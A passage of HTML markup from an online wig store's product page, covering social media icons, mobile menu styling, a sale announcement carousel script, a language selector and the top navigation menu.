        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Black Friday Big Sale! 18% OFF Code: BF</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/en-ca/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Currency
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Language</option><option
                          value="en"
                          lang="en"
                          selected
                          >
                          English
                        </option><option
                          value="fr"
                          lang="fr">
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/en-ca/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Language
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      English
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/en-ca">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/en-ca/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/en-ca/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">Cart&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca">HOME</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/glueless-mullet">Glueless mullet</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">SEXY  BOB WIG</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/pixie-cut-wig-topper">
      Sexy Summer Pixie
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
